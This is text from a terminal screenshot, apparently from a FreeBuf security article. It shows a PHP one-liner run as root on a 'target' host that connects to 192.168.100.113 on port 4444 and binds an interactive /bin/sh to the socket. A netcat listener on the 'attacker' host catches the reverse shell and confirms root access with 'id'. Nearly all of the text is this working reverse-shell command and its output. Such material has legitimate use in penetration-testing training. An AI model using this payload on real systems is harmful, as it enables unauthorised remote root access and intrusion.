 root@target: ~
File Edit View Search Terminal Help
root@target:~# php -r '$sock=fsockopen("192.168.100.113",4444);exec("/bin/sh -i
<&3 >&3 2>&3");'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55018
# id
uid=0(root) gid=0(root) groups=0(root)
#
FREEBUF